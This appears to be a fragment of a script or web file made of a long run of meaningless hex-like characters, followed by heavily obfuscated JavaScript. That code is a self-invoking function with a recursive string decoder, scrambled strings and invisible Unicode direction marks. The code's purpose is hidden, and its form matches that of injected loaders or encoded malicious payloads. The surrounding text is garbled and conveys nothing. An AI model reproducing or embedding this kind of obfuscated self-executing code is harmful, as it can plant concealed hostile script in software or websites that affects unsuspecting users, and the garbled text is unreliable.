F9739B21d4Zfa64d3Q0Y5207dF866D2fbY91582XZ1Zbd28Y7U977X05a77e2a21082X2488DDF4Y}X6dD552B3F245Z32F9ZFX81D388f263ZX3cB5e83bB92592f477ZB54bf1fc630Y9[57eX32962X552bf2c99!68F2993{Z68X1466X248cD224D54eaa2388c2308Zf7b72381c81acd46b31Z8cZ0228F2XB41c86X661ca3DY9?a3cec56Z9F193Tc77Y654BX2D5Y,874X14b791Y89F665e04D69d494R274D43Y7fD13c?05FZ744a5e437b5218eF073c57YX455c02XY7da2dab1784e669BD46B111B8229BF770d51B54d744b11e8bF8811B85fe5aD33860167ec416c7409Z157Yb4237eX9Y91573baVcBF38a5)X7eB2148120a6}X78D853BZ2f9bfc2ede48bbe385fe699846B01F4cfa58D63ZY7197FY712D240b21278bd.[base64]]767cd1264ZF93F25YD73877ZY4Fb81699XBY0;Y7BX654cd~053d13daaRZ8FX19bfc7Ydc4bBDe995FB69e4176YX95ac16ee31367F05bbb62ZZ45a11Y7FZ5fe81ee5BZ851b153Z53F74YD309DNa77][base64]{4708ab9Z444}0+b8B4752D28e9919d5e0601Z27a7636XXXaaB535f1FZ7Z3843Z37F8YTYc6D151#D1898545FDF9Ba626e2XD6d2934B4707bfbb7Z242feS9894550D08c97172f68XB58c532bb50c23Z53]971B7+9Z62a95M37Za248Z11d96fb3492fdbd2B9DFD63Y8faYD1788f361daWd60DX4Yb7199Zf079B235a2(f7ZX956c3309DGa77e46d(771XY46BF244cTc78D61d6f229B*871e11577e486FX5fdc^4YY1f8Zf163Z9ffa11a85B465ZF3X9e(777f355bf2ZY8143DDF1786XF68.Y4ca82XY4Pf6f~Z46ZB4fZ3%a6fFX76a23f97I168DD4d9e4aBY1F7fD63Z941971L878eb55d23fa1D840e34FZ13971147Fe923c6288e:Z70X2488d3291f969D450862a95|5629038B12159fd65a23FY81a82F354ZZF3Y2HZ75X553ZD3B72Q870e85cBBFX52BD7DXB5dBD2368BY79X440BY2c8c;272DY14672784XF67ZDFD73D857FD68c43eb01086f65X8b3aaaNe79e85a93e663c03db5*7ZB2Y92%f70YF[280XZ59bb3e9045YF208bf972a5f87aX244c71BZ93Fa1208DZ416c231af118be7119a*565{c76ef4BZ4296fa82B98(572DF4Zb92693@06DDY63fd67X03cB51a42{26eZZ13651891FX67d7:b6DDY7Zf455D2FYa01582e759BFF597107baa5bc53494fd6DX94bb5229XPY33D5?d7cL396d637bb]9YB1c9YD14dd81fY6F372d23FDB37741177cd589eLb91X65cZ332872Y96H880B85bc6306aUD6FD553B7298fd479d840b01B97ZD71DZ4ca9d77ff868Y044acX986XF61c93Y9B133ae953BZ2Z9Y1482b94FB72fY3^24599W4c432Y4,46YafM1Z02B87:173d349b9215BYX6Xcb36ae1444BY1F9X44afLb85F757ZD3DY5D281f155Z02Fa1DY2daa=784fc4X1271d956b7f649c733Y0_285D78ZF667d240b9ec3fc1298B(e621086X867d4SB5D&978F658D22X58X14cac53BD3692Pb70b6XF72DF4Zb942a244b630659X21YYfc6897a222dee9692530B06Z77f7b3BX3eFY[585414cZZ889313cfda5a1621Y15D68X8Y4YF2FebF676323Dbd7984_4Z0ZB4BK712924e59d995a020DZe767232eae6Y75F5B1BZ3cf8J3837D1eY6137DF1;B3Y45Z5818Z-ZZ8d353:F1a9Y5661X19Da828X4XF6f2B36b6727dFDb9c444H0{B8B4752d28X9919d5X0601Z27Y7636XXXaaB535f1fc7Z3843c37f8YVaZ6D151TD1898B0X956F58FF972ZX47YZd48Yf2388Y47ab1684fd23Z9429e177cb6137e3XYY-84fY160Z8359F133BX25BZ1e34XBB6eX743bc218b{575d442bcf446Z1208b4bB92b8Bf136884YY9118Xef2e92FX6BZD50a257c1329DHB84B71b87F456D92DB621812892;B67X0458bc431B43D8ffb2Y35B5717ZfcB8Z343ffSa8a4651d18D9818d4df5f1B26a6626DXDY9B434F0fb7b3742c27X89=9c5D050Jc1797535ede9aY525e1ec6c2833B36f7afab6Z141FDO888444fcf8B961610b02Fab187aXZ52cbe5141f9f5B66e6Y2ad2DX9f474303Bbb7782-2bec949*510904Z57d7939X1eDYX565212cYZ6873f3YFBY3Yf6{1813d48Z8848f*FZBd656121d9d5964e4a0ab2Be7F2728YZ346B3208dfa67D441YX1B8811a61892a95fc7Hd5F1Z80eb59d2f89e1773ec518cX8531381f353B9FX50FF71e852BB1Da2D071DF4bafF246cfW88BF865d23Fac1986F360ZD3aY71481ee77#c7ef8)fc52d73Z573ec58ZB299f123c9a235ZDF4cb92693{06dDY47B4218eFB68D542af38d1V981f27eXD62cb43ad2086X92X8e346ce41da0VD7ae754Z12X9b:875X24fBZ2996{370DD4YB740d547c1D888FX60df4Z83D587FF63ZB{1Y41d89fc56ZB3Da11b38c1FY7DXY57c4319e;B78X552bf2Z99H673X04dBY2794O16Xdb48d166D85269198FF170DD14661890f45Z923BB31186Y813Z42Xae}841F74fZ73D9YDF31ZY4acc3c72@97fdc}6712D99FB71db42b7f648F668ce48ae1963XF5eD33Zb41e91F75Y8B44Y5138Yad139ZD558Z5329fLZ79X653Z02D9Y#774e14XBB2895;26fdc49B62390fd6YD760FY6bd2f8b82482Z91Bc83a6F1687ee23cf2fB12177XX64c1f7Y611779FIab830Y5db2dc646c8384cdb72X8456fF847b4218Xfb68d542YF1c89f663d03Daa1784f15ecb38a5127F^868Na7ZF62b64X754c12X9b.875X24FBZ2996(370DD4YB72491FX6bd845B23bd042bcd383f95bDY477ed082FY5XZ6FZa51d7bf0127d2e981872ab61b931Y7!4499b56BF2196=849e042B1264aB571DD3fB51F86FB3Y8c3aYZ128cf25da733Y21780F862D53B9ecf88X957ZXF157X0199Z:976e350bd2a97{471de4bB82592ff6ZD946B3208Dfa67d441ae1BY43eYF163cFZ68c6=d5FMc7eb35aZB3267157ee055c7289fM170X515c42f95BD28D64Xc3F94bX66FD146B8D766FD5FZX4367F03FYZ1986f360cd3YY71481ee5bc835Y2?f7cX956c3309dIa77.060=274XX235cdf4ZB92693#06Dda47b4218eFB68d542af1c89F663d03Daa33Z83aB4cb7BF153D23f76Z87YF256BXf49d1573e8MY752690106YY359b1299fFZ419340B2X78bf76DDX42B8e188{16789f4b01Z7eF45eZ53Y79cb79XB51ZB319ZX672e156bf37Y1147aDD)Xc72896:d30961f58db48b5228FFZ69d643b01d8aF764D13eab1885F25FZZ39Y61380XD5YX37dee557b3BY7!54Z9X4bBDf299[Y71a64YB62c9DV177a04Fba2048d1208dFY67d441ae1B88F562cf3ZY91683f05dca37a4117eeb74D476X86297D053Z02d9YQ774e14Xbb2895%26Fdc49b62390fd6ad744B11eY73Zae283fXF65c746b3ea3ZXX66ca32681189e75c7ee99YU484de17cd259d1370B5!7B4265bKb67e144bc2755FZ75dbfd682490F268D239YXed3FXD5Fc53Fa5105aX655ca33ab1588ee51823b9cWa81a4!Y93ZZ4FBZ2996G370DD4YB72491FX6Bd845b21f8cF966D340YD1Y87F461ZX57F162Z9XFYF1b79Z012BF3166VD7XX51Yca26a0)37BX614c32X94bc4594M16eDB48b5228ffc69D643b01D8af764D13Xab1885f25Fe848ea5cd6#B44Z734a1[e7bX855Z22f9c%976X350bd2Y97_471DX4BB825921BB0229cB363d93BBY275eB062da3eY6dc85FD5bd0f25d!X78f8528B41991187X4297b289Ycf7fdb50Z2239d127fd658B42f57FX77DDff6Y2692f46YD43Bb0ef41XF61c741Y7125ce857cc35YD178YF053843D9eRc83Y6&c95ZX51be2b98P572df4cB92693?06dda47b4218Xfb68D542YF1c89f663D059f364cbF1B11D7bZ214c13368Mf80X71ccc289d#f70XY5FZZ23a5#17Za453BX244cd52491FX6bd845B21f8Zf966d340YD1Y87f461ce3ba81582XF5Ze545e759D3U841Z4319e,b78X552BF2c99%673X04DBY2794M16edb48B5228F18ad1F99B060d638B7245bYD5fd73BY3D982FY58cdef5aQb75f54f883X96-X84e126782597cc6Ze056B53159K079dfH16c2894f66cD63db2f143F163Z943a9145Xea59ZX37af198ZF255863fa0-e85Y8.X97d053c02D9aK774e14XBB2895!26fdc49b62390fd6aD744B11e8bF865D25bF566ZDf3B31f7DZ416Z3356Y1182e91ebe32a8I783ab5Yc52B53dc2B98(572df4ZB92693~06Dda47b4218efb68D542YF1Z89f663ec4Zee60DY.F48cb38a5127FXZ59Z633a0Nd7ae754c12e9B[875e24FBZ29961fB426Y0B767DD3Fbe2b62b466DX42YYe089([base64][774X14ebb2895M26Fdc49B62390FD6af353F567X1164fD23FYZ1986f360cd3aY71481ee5BZ835Y2@F7ce956Z3309d26bb2DY7BX6eX446Z53269BB6DX549b1e790}866DBFD681983;35d964ca41Z92ef348633Y5DY7aFY66D331abUZ7FX952ZDf59Z157B9DT8c43092.872D94X8Ddf8Dff65DF45b0FY86F56ad34bB5288Xf122db3caa2144aa336cXF5cZ936Y3107dXY57Z4319eLb78X552bf2c99P673e04dBY2794P16eF791S2698f4Fbb1960B25fd1N6ad1e85ba5YDY46b3118BXZ5FZ932YDd584ef557D%655c22F9ZQ976e350BD2Y97?471de4bb82592FF6cD946B3208d1676188Y+43972F562ZF3cY91683F05dZY37Y4117XXB58c5329F&c79X653Z049DX50caX191Q769X8558cDX90[86Zd4RaB32B89fe208B3cY62680B96fZ73Fb51257a956Z8FDa1148aXB538Y31aa10329D59c5279d,76ee322742294fa74DY458F1b8aFF68X04YBD2386B770D13Fb6d93FZ8S184f15Xcb38a5127fec59c633a0VD7Ye754c12e9BO875X24FBZ2996(38Z2697FX24e450aeF547f4669B42b31Y4fF366dc3dY5DZ8bf65Z84[D5cc936a3107dea57c4319e*B78e552BF2c99;673e04dba27941D7d1f91QB4079FZ69d643B01D8YF764d13XYB1885F25fZZ39Y61380ed5ac750e557D1X898;X70ef5Z93X597WF73db11BY3290V5279243ad2D87Z076ce46BZ195XB05dcf*4Y7108efd5X9138b11739a460ZZ2Xa4Le75ea297b299b%17Be14c962291K66Fe751c42a8Dbe77d846bdX046cf#88bF865D23Fac1986f360ZD3YY71481XX5bc835Y2!f7ZX956c3309d+Y932D9e^52BXB57B5fc4eFB6dY249ba2156F962X04Fb0e392FD638b1463D03dYY1784f15XZB38a5127fec59Z633a0+d7YX754c12X9b24842698124780,370dd4Yb72491fe6BD845b21F8cf966D340YD1Y87F461ZX57ec5eD8XF9F1577f6639Yec9X167YX218Z13997Qc2X994aB4348eZ77dD54dZ32065b764d6[bbc2B91I376dd4ba91e4ZF36ZD2F45f1B87X95FZ930a5X436X456bc369ZP751dd4Zc12aY2SZ7Fe548793293}1789B?18YZ346b3208dFY67d441ae1B88f562ZF3ca91683F05dca37a4117XXB58c54eX859c0X6Y61270b7~9b6285d)475DZ11c23197]97ce351af2452W16ZD2FY83d23fYZ1986f360cd3Ya71481ee5bc835Y2Jf7ce956Z3309d)a93F395*781B6ef72DF4Zb92693T06dda47B4218XFB68D542YF1Z89F663D03Dc65bcd475XKX84X665D2O95bOd85X9518730Y8|67B9d?8b923a3fd36ec44BZ328fd426d3457Y2f8e!063X5_7ae278daf1aD642Y41Y84eb609fF19f1177f157c2Hc98G77cX55Dc73Ya0,334XD4XBZ3356BZ457X%16eDB48B5228ffc69d643B01d8af764D13Xab1885F25fZZ39Y61380%9a3147Ba161cd2b72c471e318BF3097cc81e052b53759#873D9.18YD946b3208dfa67D441YX1B88F562ZF3Za91683F05Dca37a4119afa9c.X88BDf679X653Z02D9a~774e14Xbb2895W26Fdc49b62390fd6aD744cd62d44X65158bXD6cD91062148cf0588X37af.D82a4UFc02YYY:43DF34bc33996DB2dda4c812391,576d44eB9239dF92FD64FB5d742fe6YZZ42ac1388Z719Z7399F197fXY34c02FY4GD85XF62c82B5Z1576X45b7XX46dY62996(370dd4aB72491FX6BD845B21f8Zf966D340YD1a87f461ZX3bY831ZB3ZY3Z989f5539aXZ99MB40e758bfF496)478X947Z12Z96106ZY251BZ224Yd3228Ffc69D643b01d8aF764D13Xab1885F25Fcc39a61380XD5ae343X557D1V63Fc22f9c#976e350bd2a97[471DX4bb82592ff6cd946b3208d16ab1D97YX5eD436B52259YB5Dd539a1d780f856cbXD58{973f34D863c94*c82DF24762395ca6DX3497d338X_9779e45be2446B16dD93BB11B82f7368836Y8}e88ee59a32F9X137ZF45eD1379Ycb84X553ZYed53dc1598*572DF4ZB92693I06DDY47b4218eFB68d542YF1c89f663D03Daa17Y03aYB1238f864Z2J95BM87YYF56c72X63-67ZX216cc27a21037e651b7df68B72491fe6bD845b21F8cF966d340ad1a87F461ZX3Ba81582=b6b&D7ff92e67ea57c4319XNB78X552bf2c99~673X04dBY2794|16edb48b53XD345bfd686fc5eDD4Y81d385FD61c9ffa8207XF31580319b1b75YX64BZ34YY%74Z9X4BBDf29Dfe7XX94dZ9XZ93@c7294ffbb2789ff69d04584D684F65cd63cY7F17DXZ61ZY42YZ1F85e819d233Y1183bY12a63e653Z02D9a(774e14XBB2895*26FDZ49b62390fd6ad744b11X8bf865XX88F9608646B21057a956c8FDa4157Zb15cBD3Da8PZ88ab5Yc52b53dc2B98G572df4Zb92693(06dDY47B4218XFB68d542af1Z89f663ec4cee60daHf48B522Y5127fec59c633a0!d7aX754Z12X9bV875e24Fbc45Y547b93368Y12491FX6bD845B21F8cF966d340ad1Y87f461ZX3bZ457d4^D46c936Y3107Dea57c4319e-b78X552bf2c99V673e069fe70ea1F972889fc678f18B22493S5718Y4Bbd2183Z81aZB3Bab113Ba65ZZ4OY5cRa89f462ca357X^F70X34e9F31a0127e99228ded8f^17BB0X96Zd946B3208Dfa67D441ae1B88f562cf3ca91683_Z9F1Z558e117eXB58Z5329fTc79X653c02D9a&774e14ebb28b146b83267XZ6cD442b9D760FY6cDB4dB9D293L569ZB10621383f35983XXa4%c52a452d13Zaa127dD353bb29a0e779e85YZ6e16Yd535d749c3F831B4218eFB68d542af1Z89F663D03dYY1784LDa6DX56ce60d331ab_Z74e35296f69Zd44c85S875e24fbc2996.370DD4YB72491FX6BD845b23BD042bcF163fc66d64661f789FX5aD443621778f66098f0Y5H684ee267e3394127Zb4KcZ122a0Qa427eN16XDB48B5228Ffc69d643B01D8af764d13Xab34D133a11185a656ZZ2ead1a51a361D231Y9&5779X2760X350bd2a97#471DX4Bb82592FF6cD946b3208d16b02291%36f8849bb1f81Z618Z638a2%D82e660d6ed58~e76bc=eBD27Y5%B5aX94bb9159d;26fe14771XB67B62390e76Yd744b11X8BF865d23fYZ1986f360cd3Ya7149d32a41X538ZOf7cX956c3309DTY77X451be2b98^572DF4Zb942a244B630659X218eFB68D542YF1Z89f663d03dYY1784f15eZB54b45XZ02X9X12518Y~D7aX754Z12X9BI875e24fBZ2996;370DD4aB740a042b42e639c1F8cf966d340YD1a87F461ce3Ba81582ef5Zc936bf52ZF_841Z4319XWB78X552bf2c99(673X04dba2794*16ef78cFX788f45adf345^26cde38b8164bed6Dd946YX1a3BY667Z941Y6!Z51Y33ac02eY9ZF72X852B92e5011799756c0328c.Z6YY0ff9X228dFB749a3Db31D84F91bdc44622181fc5BD7FX5FZY8af86aca3075c534e261cb39Y212479Y57c32a9cOf6De71d71fa7B%577d151YFF353F567e1164fD23fYZ1986F360ZD3aa71481XX5BZ835a2!f7cX972U582BBF477X451be2b98L572df4Zb92693=[base64]{16edb48b5228fFZ69d643cc66d847B9253eFF71d5377cZX7Zee58Z3389c168Za3:eca3698117Df04eZX379D=278XZ21733090NZ7ae44D6c1F87ff73d21569d48Yf2388a3bae188Zb65eD242Y62486f265bf3765+787f360Z83455ZF4B84U774e14ebb2895W26fdc49b62390fd6aD744b13Ycf41bbf029ac1986f360cd3YY71481ee5bZ835Y2^F7ce956DF3Fe153ZD*23bbe2b98=[base64]~128dd3eBZ265eb66Bcc4aB4XZ44f95YD8427ad287e866d0K844Z734a1%e7be855c22f9c?976e350bd2a97,471fa97F967d74b6Z1c92F473X017692798F76fcb3D64XD26Y91683F05DZY37a4117eXB58Z5329fRc79X653dc76X857c9354e?F81e5478ZDX8cfe68d348YZ269cb31eDY46Y8218D~05Xde47YD1288fc318340a01Z8YF45d7Z2F97IF83e22579e49aK2489Y4Bbe289cc67cD852c1238aF56D9B3dbd2996FX6Y8bL581ba3Daa1784F15eZB38Y5127fXZ59c633Y0{D7Ye770@577f1265fX24Fbc2996S370DD4aB72491FX6Bd845b21F8c15751789T33871f461ZX3Ba81582ef5cZ936Y3107DXY57c4319e27873193_171X5245de04dba2794}16edb48B5228FFZ69D643b01d8Y13731587}1366fF25FZZ39a61380XD5ac734a1{e7be855c22F9Z25ba2ZY6bd2aXY58ca2a90d527D84XBY2D53J669X73F81D455BX6Be010621291fb69D24277ca7BX957bf40a4194DY12a63e653Z02d9Y)774e14XBB2895]26fdc49B6239019abd793ff61d741a81D5ZYX68d638aeF38Ze861c6F66ZDB3Xa4UFD032YYGF75BYUcB216Y0=a70eb4274fdWX2facYF?fYXF84D|263e14b83DB90F16fd9114DD03Daa1784F15ecb38Y5127FXZ59Z633a0Ld7Y#395Z17De94bZ12b92P7469852c02298DD76d24bb0X056Z6288Xf9ba1Z94f95Fa4f69cH38XXD67D52Z5Xe7f8199999F998X237ec4DZB356DZ57YDB59Z3fb37BY2794Q16edb48b5228FFZ69D643B01d8aF764ed7fab67d335ab157ZF130823caa*c82Z760bc359aca40b11278e3a4^67eX3498XX086ec6YX040BY2D99F022abBZdd595DBD5ca6FBb0118FF931893X9f1d87bffb7XXB58c5329FJc79X653Z02d9YR774e14Xbb28B1436F2b97f96Fd940B5f446%06XD0468b2480F95X8XV476d63ca768ca42Y7=D52a44Yaf3997166D9f28395aD5da3aD923782D8e+c76YX:6bb1Z9YS43c78FB68D542YF1c89F663D03Daa1784F15Xcb38a52XZ0eca81476ec56bd3271Z37Deb4dc3[8Y1fd76DBOb81f453B924X547BF248acf21Z72bYB2689F15fd548B4&B3DZ6D7f87678D877Z116ZB2cYY144Za459ba38Y2da1699L673X04DBY2794L16eDB48B5228fFZ69d643ZZ5e8a46B2148aF45Bd0SF611b89eb61Y63f9b1479Y91F93F157Z283e55dZ2286dbf65ZD4dc4279F~777X53c6ef7Q829a8a9U9a8F247FZ5DDB457dD58aeb69D3Ob47ZY37a4117XXB58c5329f*Z79e653Z02d9YI774fd8Fbb77e345bb258Z(140924cBY1c92D770ZZ45YYda50c52288F3B4168eF3599Xf096fe7YF458Z2329b156D9F28395bdcDY3Yd923782D8e*c76YX,6BB1Z9YH43c78FB68d542YF1Z89F663d03DYY1784f15eZB38a52Xc0XZa81476ec56BD3271Z37dXB4dc3M8a1FD76DBLB82ed53b924e547BF248acf21Z729b5228ZYD4Dca35af1c80FY5284]D1X40BDBF1fbe*85D1273F15b93XBa0P17Fe9215de04dba2794V16XDB48b5228FFZ69D643B01d8a13Y5d18dF95bD13BY21756a862D032a8XD86e25bc0f067d3389e{9ca2ZY4V96Fb4]6ac!X9aN7719222ad2Z8efc65DF3769F2:325a3a4P4a3ed42F758D64078D085e664ZXS642Z5329F&c79e653c02D9Y)774X14Xbb2895#26FF88aB672DX40b62087FZ3b8D47B5178DD26Bc740Y5D54cb91D83eeaf1189XX5499XB91F37fXZ5677;594;170eb58afX16a7b9d1c1c7Z1b65ba6fD04eb8f048fd5edc467XBY3Daa1784f15ecb38Y5127fXZ59Z633a0Wd7Ye770O22eXY56B82X98FF74B3[[base64]~065db4e67)482|066d143a9.c3Xc7d8fa8179D978c2FB7eXB58Z5329fJZ79e653c02d9Y,774X14ebb28B111b3259fD4LD90FD6ad744b11e8Bf865d23Fac1986F360cd3ac323Z537B1e61fY2.F7Ze956c3309d@a77X451be2B98L572DF4Zd535d749Z3f831B43D8fFB2Y35B5717ZFZB8Z343ff^a8a4651D18D9818D4DF5F1b26Y6626dXDY9B434f0fb7B3742Z27e89:9Z5d050Ic1797535XDX9YY525X1ec6Z2833b36F7YFYb6Z141fd)888444Fcf8B9616109e2cY619859XZDD858141f9f5b66X6Y2ad2DX9f474303bBB7782@2bec949_510904Z57d7939X1eDYX565212Zac6873f3YFba3af6!1813d48c8848FQFZBd656121D9Db5ee71de4bb82592ff6cD946b320Y943YD2682fb60883ea6XZ3eFB5fZY38B1D77Df652ZB306cc732F25ebcQ355+16fX95cZ8XF96]f7597-2B52X8a@368d24Zbc1B89P33B8DT867D292&072d2387DZF91f058D53675d945B21497e99XM879X452cbfe62ZX3B9D2074fd68Z86fD952ae278cD2VB8Xfb68d542af1Z8912721486&0356eF15eZB38c121c335YFX41dBZ1cBX30aaDF1885248426981247801f7F2193Jd427b1Yaf219bB268D016681781R15F9448YY1b80aa15D13d9F1884F755D53ea4?97FF3287Y39a1_673e54B99328XJ76cX737B72e91f76bdb45bd2f4bF573cf45b8DY40c944d433a31587XD218efb76d678XY6499D255c22f9Z25BY2ZY6bd73db2173218Z&46YX043ad2B48D1VY8Dfa67D441YX1B8811Y61892a95fc7VD5f=d78f056ZZ2F99173fe751BY2a98122Fb8f174e14Xbb2895W26FDZ49B623ac3FBF2B98=06c8B41Y9ef41FZ6bcb496D1a89F568Z9F0798aacR62B8b2bab1784XZ5895ZX51BX2b98T572df4ZB92693.0892D97f56f8e44YZf244FZ6bd74aYBdd96ef58d6F37Ze747F862c03Y77b033Y0QD7aX754Z12e9b_875X26BFX7XXY57BF2b4Y?068aeV0b91D9dI62cd948b42788YF38496aFBea4YXY6Yd643YB17548d107dea57c4319X%b94f496]882B7f073X04DBY2794@16XF78ZFX788F45adf345f35XD63cB2157fFD25Z741Y3253BZ42f8F31a31D528BJX7bX855de3eX052ccK13Ya746ea47c3279BKZ437Z56b5278YN277Z8%18Y1690&64DZD36a62843e616Y0F0a31f85e765Z73YY6Z53YZ24Xc83e5Zc08884F097239d13309c44Z4309d[57197K96YDX57be31a0,b7eX950c326991Y98&571X91B8a,945251fBX1eZF2ca8+c80f12861X451BX47XB48Z4289c*D26e652B0F749Z52fD84e6ad583L275D73981XZ4Zfd5Yd63aae1f568f127FXZ751976f256ca3b541480de25772490FF74DD55bf3298FB50e03fYF1d97Z069dffb84ef4f,05dd93dB12259921582ef781c79f559ZD3e571783X1287Y34a8?47eX547ZZLc9Zfb6bd9537c259bB740ab+bBZ1995f96Dde154ed13eab34D835B11589FY13D33F9de436f451ZD31Y5163DX65c78Q16Zcc7dda56ba2e9fd6)f92FF6cF599F672d64YbbD494(05Xa5F7Y61090XX6aZZ3da2D881f7139Z#7671875F155c93Y71YY2D9a?7903491MD71X5566f2f9Bf9409251ab1993Q163d93Db7X089FF1bY4@F6F207Df95DD14279B235Y2GF983c991579XD5e7737Y3+1489a47c4248DR47Ydc4DB2e891S723YZ17772885K165d94a81ba27Z66aZ743a71b8ZZ3fc7FXZ59Z633Y0&D7a2aa3Gf81ef|8b831a1RX6ed957Y01X9D[[base64]@Z79e653c02D9a%7B7309Z%e7c9547Z12X98!823adFDae2687^66bD046b9X086F16dab3fY51a7ff568Y34784{Z3da954ZX3bY51537a62561ce51be2B98L572DF4ZB92693T0B62047BZ6adc4Bbd2942cc39Y6f6Y61F8FFZ5Zc7458XMZ8Bf869ce3e9dcf33FBF77Ye754Z12e9B}875e24fbc2996!370DD8XP667e64BB02699Z066D14d8b1F85FY5FD548832764ec1D893F9D1Z89FY5FZF2X861Y76f057b93X59Z83Yec5Ycc2c92c86BDD54BX2789|e22YZfc702492FX6291124eD13Xab1885F25fZZ39Y61380XD5ac734X55DBX3Da2^77Df017bd28a4X276dc51b62c9Fda7XBB4374e089S26XX13FB52848b729DB49BB1b81B75acc43YD1678FD119bXB5f-77eee4fZ4ed6eaa2D9YW774X14Xbb2895=26FdcY6b668DZ50YFd79f9B1e8bF865d23FYZ1986f360ZD3aY7148133YD1a84F41DZF3dYF|f75ab4eZ037Y1{a6ZF1T58fdf53fb72X243B8e1629e218Xfb68d542af1c89F663D09Y941784f15XZB38Y512DZd675d586X35fZ337Y8DF18b717B731931547801F7F259eQ470YFe80E5E651F\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 